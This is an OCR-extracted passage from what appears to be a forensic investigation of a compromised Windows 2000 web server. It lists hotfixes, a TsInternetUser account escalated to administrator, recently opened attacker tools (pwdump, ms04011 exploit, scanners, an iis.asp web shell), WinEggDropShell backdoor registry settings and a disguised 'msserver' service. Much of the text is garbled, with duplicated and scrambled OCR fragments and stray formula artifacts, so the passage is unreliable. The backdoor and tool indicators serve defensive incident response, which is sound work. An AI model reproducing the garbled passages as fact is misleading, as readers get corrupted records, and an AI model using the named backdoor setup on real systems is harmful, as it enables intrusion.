



KB828035 2003/10/16

KB828749 2003/11/12

KB829558 2003/10/24

Q147222 2003/8/7

Q828026 2003/10/24

ServicePackUninstall 2003/8/7

Applications:

ISC BIND

Internet Explorer Q832894

Microsoft Baseline Security Analyzer 1.1.1

Microsoft Internet Explorer 6 SP1

Microsoft SQL Server 2000 8.00.761

Outlook Express Update Q330994

VMware Tools

WebFldrs 9.00.3501

**Examples 2003/87**<br>
Sis:<br>
Sis:<br>
Sis:<br>
Dolder Q832894<br>
aseline Security Analyzer 1.1.1<br>
OLderver 2000 8.00.761<br>
Press Update Q330994<br>
Older<br>
Older - KBa229115 20031024.155236<br>
OOD Hoffx - KBa228112 20030614.121409<br>
DOO Hoff Windows 2000 Hotfix - KB329115 20031024.155236 Windows 2000 Hotfix - KB820888 20030604.152521 Windows 2000 Hotfix - KB822831 20030611.114034 Windows 2000 Hotfix - KB823182 20030618.121409 Windows 2000 Hotfix - KB823559 20030627.135515 Windows 2000 Hotfix - KB823980 20030705.101654 Windows 2000 Hotfix - KB824105 20030716.151320 Windows 2000 Hotfix - KB824141 20030805.151423 Windows 2000 Hotfix - KB824146 20030823.144456 Windows 2000 Hotfix - KB825119 20030827.151123 Windows 2000 Hotfix - KB826232 20031007.160553 Windows 2000 Hotfix - KB828028 20040122.114409 Windows 2000 Hotfix - KB828035 20031002.141358 Windows 2000 Hotfix - KB828749 20031023.124056



Windows Media Player Hotfix [\_\_\_ wm828026 \_\_\_\_\_\_]

Table 2-3 The system Information of the Web Server

When I reviewed the above information, I found something strange that TsInternetUser had become a member of the "administrators" group as shown in Table 2-4.



 $K = \frac{1}{2}$ Table 2-4 The information of administrators group

Moreover, I also noticed that the last time the password of the TsInternetUser was changed on May 28, 2004 at 04:59 pm and the last time TsInternetUser logged on was on May 31, 2004 at 8:14 am as shown in Table 2-5.





Table 2-5 The information about the TsInternetUser

The normal isometherpress us used by the Terminal Services internet The "normal" TsInternetUser is used by the Terminal Services Internet Connector License and it belongs to Guests group only. Based on this information, I know that the Web Server had been compromised and the hacker(s) had logged on by using the TsInternetUser account.

After that, I reviewed the event logs and found some suspicious logon and logoff events and event logs that had once been cleared by using the Administrator account on May 28, 2004 at 23:15:54. Those events will be discussed in Section 6.

## **5.2 Registry analysis**

After reviewing the run-time information, I mounted the forensic image and started locating possible clues. First of all, I observed all logs of the web service and of the ftp service. I, however, did not discover any interesting things. Then I went for another possibility and did Registry analysis.

The Registry is a database which contains extended information, settings and other various values for the Microsoft Windows systems. In Windows 2000 and Windows XP, the Registry is stored in several Hive files, located in the "%windir%\system32\config\" subdirectory and "\Documents and Settings\{*UserName}*\NTUSER.DAT." To analyze the Registry of the Web Server, I copied those files to the forensic computer.

The "RegistryWorkshop" is an advanced registry editor, which can be used to load Hive files. Moreover, it can retrieve the LastWrite time from a Registry Key. I downloaded the "RegistryWorkshop" from

"http://www.torchsoft.com/en/download.html," which is a 30-day trial version. A screenshot of the "RegistryWorkshop" is shown in Figure 2-3.

| Registry Workshop - [PC]<br>File<br>Edit<br>View<br>Favorites<br>Seamh                                                                                                    | Tools        | Window<br>Help                                  |             |        |      |                             | $-10x$                   |
|----------------------------------------------------------------------------------------------------|--------------|-------------------------------------------------|-------------|--------|------|-----------------------------|--------------------------|
| <b>BCHINGK</b>                                                                                                    | <b>MOTOR</b> |                                                 |             |        |      |                             | 4.5.8                    |
| PC                                                                                                    |              |                                                 |             |        | Size |                             | o                        |
| Keys                                                                                                    | $\mathbf x$  | Name /<br>HKEY CLASSES ROOT                     | Type<br>Key | Data   |      | Time<br>2003/12/30 13:32:35 | <b>Favorites</b>         |
| □ 島 Registry<br><b>E HKEY CLASSES ROOT</b>                                                                                                    |              | HKEY CURRENT CONFIG                             | Key         |        |      | 2003/12/30 12:50:59         |                          |
| <b>E HKEY CURRENT USER</b>                                                                                                    |              | HKEY_CURRENT_USER                               | Key         |        |      | 2003/12/30 13:32:34         |                          |
| <b>E-C HKEY LOCAL MACHINE</b>                                                                                                    |              | JHKEY LOCAL MACHINE                             | Key         |        |      | 2004/8/30 20:01:45          |                          |
| <b>E HKEY USERS</b><br>E HKEY CURRENT CONFIG                                                                                                    |              | <b>HKEY USERS</b>                               | Key         |        |      | 2004/8/30 20:01:45          |                          |
| History<br>Tune<br>Action                                                                                                    |              |                                                 |             |        |      |                             | $\frac{\pi}{2}$ $\times$ |
|                                                                                                    |              |                                                 |             |        |      |                             |                          |
|                                                                                                    |              |                                                 |             |        |      |                             |                          |
| History <b>Find Recults 1</b>                                                                                                    |              |                                                 |             |        |      |                             |                          |
|                                                                                                    |              |                                                 |             | Key: 5 |      | Values: 0                   |                          |
|                                                                                                    |              | Figure 2-3 A screenshot of the RegistryWorkshop |             |        |      |                             |                          |
| By employing the "RegistryWorkshop," I got some interesting findings. In the<br>following paragraphs, from section 5.2.1 to section 5.2.4, I will illustrate what I<br>have found from the "NTUSER.DAT" of the Administrator, the "NTUSER.DAT"<br>of the TsInternetUser, the "C:\WINNT\system32\config\system" and the<br>"C:\WINNT\system32\config\software."<br>5.2.1 The NTUSER.DAT of the Administrator<br>[HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client] |              |                                                 |             |        |      |                             |                          |

Figure 2-3 A screenshot of the RegistryWorkshop

## **5.2.1 The NTUSER.DAT of the Administrator**

*LastWrite Time: 2004/5/16 05:04:41*

**[HKEY\_CURRENT\_USER\Software\Microsoft\Terminal Server Client\Default]**

*LastWrite Time: 2004/5/28 23:31:13*

"MRU0"="210.PPP.QQQ.RRR "

"Full Address"="210.PPP.QQQ.RRR"

"BitmapCachePersistEnable"=dword:00000001

"Desktop Size ID"=dword:00000001

"MRU1"="0"

"Domain"=hex:44,00,45,00,4d,00,4f,00,53,00,49,00,54,00,45,00,00,00

"UserName"=hex:54,00,73,00,49,00,6e,00,74,00,65,00,72,00,6e,00,65,00,74,00,55,\

00,73,00,65,00,72,00,00,00

"MRU2"="211.MMM.NNN.OOO"

"MRU3"="210.JJJ.KKK.LLL"

"MRU4"="210.GGG.HHH.III"

"WinPosStr"="0,1,140,81,948,708"

"MRU5"="140.DDD.EEE.FFF"

"211.MMM.NNN.OOO"<br>"210.JJJ.KKK.LLL"<br>"210.GGG.HHH.III"<br>Str"="0,1,140,81,948,708"<br>"440.DDD.EEE.FFF"<br>"Quaresses that the use has visited through the Terminal Server Client/Default<br>exploresses that the use has visited through The "HKEY\_CURRENT\_USER\Software\Microsoft\Terminal Server Client\Default" records a list of IP addresses that the user has visited through the "Terminal Server Client." I noticed this sub-key because the administrator told me that he had never used the "Terminal Server Clinet" on this server. Thus, those IP addresses can be an evidence to prove that the hacker(s) had connected to other machines by using this Web Server.

Table 2-6 The history of the Terminal Service Client

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMF

*LastWrite Time: 2004/6/8 09:08:02*

………

"MRUList"="ihgfedcba"

"c"="C:\\Documents and Settings\\Administrator\\\_\_\\1.txt"

"g"="C:\\WINNT\\system32\\drivers\\help\\234.exe"

"h"="C:\\Documents and Settings\\Administrator\\\_\_\\234.exe"

"i"="C:\\WINNT\\system32\\drivers\\help\\gooltel.exe"

This sub-key records the last files opened/saved by the Administrator account on the Web Server. Some strange files appeared in the above table. These files might have been used by the hacker(s). Moreover, according to the LastWrite time, we know that the "C:\WINNT\system32\drivers\help\gooltel.exe" was opened/saved on June 8, 2

at 09:08:02.

## Table 2-7 The last files opened/saved by the Administrator

#### [HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMF

*LastWrite Time: 2004/6/8 09:08:02*

"a"="C:\\WINNT\\system32\\drivers\\help\\234.exe"

"MRUList"="cba"

"b"="C:\\Documents and Settings\\Administrator\\\_\_\\234.exe"

"c"="C:\\WINNT\\system32\\drivers\\help\\gooltel.exe"

WINNT\\system32\\drivers\\help\\234.exe"<br>
""="cba"<br>
Documents and Settings\\Administrator\\\_\\234.exe"<br>
Nocuments and Settings\\Administrator\\\_\\234.exe"<br>
"<br>
"WINNT\\system32\drivers\\help\\gooltel.exe"<br>
Experime 2004 at This sub-key records the last .exe files opened/saved by the Administrator account on the Web Server. According the LastWrite time, we can realize that the suspicious file, "C:\WINNT\system32\drivers\help\gooltel.exe" was opened/saved on June 8, 2004 at 9:08:02.

Table 2-8 The last .exe files opened/saved by the Administrator

#### [HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMF

 $\mathbb{R}^3$  final principal set  $\mathbb{S}^3$ LastWrite Time: 2004/5/28 22:08:24

"a"="C:\\Documents and Settings\\Administrator\\\_\_\\1.txt"

"MRUList"="a"

This sub-key records the last .txt files opened/saved by the Administrator account on the Web Server. According the LastWrite Time, we know that the suspicious file, "C:\Documents and Settings\Administrator\\_\_\1.txt" was opened/saved on May 28, 2004 at 22:08:24.

Table 2-9 The last .txt files opened/saved by the Administrator

#### **5.2.2 The NTUSER.DAT of the TsInternetUser**

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMF

*LastWrite Time: 2004/5/26 17:02:58*

"a"="C:\\WINNT\\system32\\drivers\\help\\mmdl"

"MRUList"="dcba"

"b"="C:\\WINNT\\system32\\drivers\\help\\ssvc1"

"c"="C:\\WINNT\\system32\\drivers\\help\\mmdl2"

"d"="C:\\WINNT\\system32\\drivers\\help\\ssvc2"

This sub-key records the last files opened/saved by the TsInternetUser account on the Web Server. Because the TsInternetUser account was only used by the hacker(s), it means all of the above files were used by the hacker( $s$ and the "C:\WINNT\system32\drivers\help\ssvc2" was opened/saved on May 26, 2004 at 17:02:58.

Table 2-10 The last files opened/saved by the TsInternetUser

#### [HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMF

*LastWrite Time: 2004/5/27 02:20:10*

"a"="C:\\WINNT\\system32\\drivers\\help\\2.csv"

"MRUList"="ajihgfedcb"

"b"="C:\\WINNT\\system32\\drivers\\help\\ssvc2"

"c"="C:\\WINNT\\system32\\internets.exe"

"d"="C:\\WINNT\\system32\\admdll.dll"

| "e"="C:\\WINNT\\system32\\drivers\\help\\1.csv"

"f"="C:\\WINNT\\system32\\msserver.exe"

"g"="C:\\WINNT\\system32\\msserver.ini"

"h"="C:\\Inetpub\\wwwroot\\tw\\image\\iis.asp"

"i"="C:\\Inetpub\\wwwroot\\tw\\image\\1.txt"

"j"="C:\\stopftp.vbs"

Table 2-10 The last files opened/saved by the TsInternetU<br> **CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Exple**<br>
<del>ETIme: 2004/5/27 02:20:10</del><br>
MINNT\\system32\\drivers\\help\\2.csv"<br>
T="ajingfedcb"<br>
MINNT\\system3 This sub-key records the last files opened/saved by the TsInternetUser account on the Web Server. All files show in the above table were used by the hacker(s) and the "C:\WINNT\system32\drivers\help\2.csv" was opened/sav on May 27, 2004 at 02:20:10.

Table 2-11 The last files opened/saved by the TsInternetUser

#### [HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMF

*LastWrite Time: 2004/5/26 23:21:01*

"a"="C:\\Inetpub\\wwwroot\\tw\\image\\iis.asp"

"MRUList"="a"

This sub-key records the last .asp files opened/saved by the TsInternetUser account on the Windows system. All shown in the above table were opened/saved by the hacker(s).

Table 2-12 The last .asp files opened/saved by the TsInternetUser

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMF

*LastWrite Time: 2004/5/27 02:20:10*

"a"="C:\\WINNT\\system32\\drivers\\help\\1.csv"

"MRUList"="ba"

"b"="C:\\WINNT\\system32\\drivers\\help\\2.csv"

**CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorent 2004/5/27 02:20:10**<br>
MINNT\\system32\\drivers\\help\\1.csv"<br>
T="ba"<br>
MINNT\\system32\\drivers\\help\\1.csv"<br>
\*<br>
Awther records the last .csv files opened/sa This sub-key records the last .csv files opened/saved by the TsInternetUser account on the Web Server. All files in the above table were used by the hacker(s) and the "C:\WINNT\system32\drivers\help\2.csv" was opened/sav May 27, 2004 at 2:20:10.

Table 2-13 The last .csv files opened/saved by the TsInternetUser

#### [HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMF

*LastWrite Time: 2004/5/26 17:10:15*

"a"="C:\\WINNT\\system32\\drivers\\help\\pwdump4.dll"

"MRUList"="cba"

"b"="C:\\WINNT\\system32\\drivers\\help\\sbaanetapi.dll"

"c"="C:\\WINNT\\system32\\admdll.dll"

This sub-key records the last .dll files opened/saved by the TsInternetUser account on the Web Server. All files show in the above table were used by the hacker(s) and the "C:\WINNT\system32\admdll.dll" was opened/saved on M 26, 2004 at 17:10:15.

Table 2-14 The last .dll files opened/saved by the TsInternetUser

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMF

*LastWrite Time: 2004/5/26 22:53:27*

"a"="C:\\WINNT\\system32\\drivers\\help\\pw4.exe"

"MRUList"="hgfedcba"

"b"="C:\\WINNT\\system32\\drivers\\help\\dsscan.exe"

"c"="C:\\WINNT\\system32\\drivers\\help\\mdtm2.exe"

"d"="C:\\WINNT\\system32\\drivers\\help\\ms04011.exe"

"e"="C:\\WINNT\\system32\\drivers\\help\\FTPScan.exe"

"f"="C:\\WINNT\\system32\\drivers\\help\\getos.exe"

"g"="C:\\WINNT\\system32\\internets.exe"

"h"="C:\\WINNT\\system32\\msserver.exe"

This sub-key records the last .exe files opened/saved by the TsInternetUser account on the Web Server. All files shown in the above table were used by the hacker(s) and "C:\ WINNT\system32\msserver.exe" was opened/sav May 26, 2004 at 22:53:27.

Table 2-15 The last .exe files opened/saved by the TsInternetUser

### | [HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMF

*LastWrite Time: 2004/5/26 22:54:59*

"a"="C:\\WINNT\\system32\\msserver.ini"

"MRUList"="a"

MINNTNsystem32NdriversNhelpNFTPScan.exe"<br>
WINNTNsystem32NdriversNhelpNgetos.exe"<br>
MINNTNsystem32Ninternets.exe"<br>
MINNTNsystem32Ninternets.exe"<br>
Hey records the last .exe files opened/saved by the TsInternetUser accord<br>
the This sub-key records the last .ini files opened/saved by the TsInternetUser account on the Web Server. All files show in the above table were saved by the hacker(s) and "C:\WINNT\system32\msserver.ini" was opened/saved on M 26, 2004 at 22:54:59.

Table 2-16 The last .ini files opened/saved by the TsInternetUser

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMF

*LastWrite Time: 2004/5/26 23:24:32*

"a"="C:\\Inetpub\\wwwroot\\tw\\image\\1.txt"

"MRUList"="a"

This sub-key records the last .txt files opened/saved by the TsInternetUser account on the Web Server. All files show in the above table were used by the hacker(s) and "C:\Inetpub\wwwroot\tw\image\1.txt" was opened/saved on M 26, 2004 at 22:54:59.

Table 2-17 The last .txt files opened/saved by the TsInternetUser

#### [HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMF

*LastWrite Time: 2004/5/26 23:36:13*

"a"="C:\\stopftp.vbs"

"MRUList"="a"

**FIME: 2004/5/26 23:36:13**<br> **Example 2004/5/26 23:36:13**<br> **Example 2-18**<br> **Example 2-18** The last vbs files opened/saved by the TsInternetUser accords<br>
and the vere used by the hacker(s) and "C:\stopftp.vbs" was opened/sav This sub-key records the last .vbs files opened/saved by the TsInternetUser account on the Web Server. All files in the above table were used by the hacker(s) and "C:\stopftp.vbs" was opened/saved on May 26, 2004 at 23:36

Table 2-18 The last .vbs files opened/saved by the TsInternetUser

## **5.2.3 The Software Registry**

**[HKEY\_LOCAL\_MACHINE\Software\Microsoft\Internet Explorer\WinEggDropShell]**

**LastWrite Time: 2004/5/17 17:07:05** 

"Efiibu"="'''"

"Nimbdshulfjb"="wjtqd)b b"

"TbuqndbIfjb"="Wjtqdt"

"Wfttphuc"="a5b9f1f741fc4468b3767ece2a39e0e7"

"TbuqndbWhus"="6754"

"JfnkFddhris"="j}vX5776Gohsjfnk)dhj"

**[HKEY\_LOCAL\_MACHINE\Software\Microsoft\Internet Explorer\WinEggDropShell\SnifferSettings]**

*LastWrite Time: 2004/5/17 23:06:40*

"SnifferNIC"="0"

There are two strange sub-keys, "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Internet Explorer\WinEggDropShell" and "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Internet Explorer\WinEggDropShell\SnifferSettings," which do not look like a normal sub-key of the Windows 2000, and they were written on May 17, 2004 at 17:07:05.

## Table 2-19 Two strange sub-keys loaded from C:\WINNT\system32\config\software

## **5.2.4 The System Registry**

<del>F</del><br>
<u>Filme: 2004/5/26 22:57:59</u><br>
ice"<br> **COCAL\_MACHINE\System\ControlSet001\Control\SafeBoot\Network**<br>
<u>Filme:2004/5/26 22:57:59</u><br>
ice"<br> **COCAL\_MACHINE\System\ControlSet001\Services\msserver]**<br>
Time:2004/5/26 22:57:59<br>
wo  $\mathbb{R}^n$  final  $\mathbb{R}^n$ **[HKEY\_LOCAL\_MACHINE\System\ControlSet001\Control\SafeBoot\Minimal\msserver]** *LastWrite Time: 2004/5/26 22:57:59* @="Service" **[HKEY\_LOCAL\_MACHINE\System\ControlSet001\Control\SafeBoot\Network\msserver]** *LastWrite Time:2004/5/26 22:57:59* @="Service" **[HKEY\_LOCAL\_MACHINE\System\ControlSet001\Services\msserver]** *LastWrite Time:2004/5/26 22:57:59* "Type"=dword:00000010 "Start"=dword:00000002 "ErrorControl"=dword:00000000 "ImagePath"=hex(2):43,00,3a,00,5c,00,57,00,49,00,4e,00,4e,00,54,00,5c,00,73,00,\ 79,00,73,00,74,00,65,00,6d,00,33,00,32,00,5c,00,6d,00,73,00,73,00,65,00,72,\ 00,76,00,65,00,72,00,2e,00,65,00,78,00,65,00,00,00 "DisplayName"="Microsoft Internet Service" "ObjectName"="LocalSystem" "Description"="Microsoft Internet Security Service" **[HKEY\_LOCAL\_MACHINE\System\ControlSet001\Services\msserver\Security]** *LastWrite Time: 2004/5/26 22:56:59* 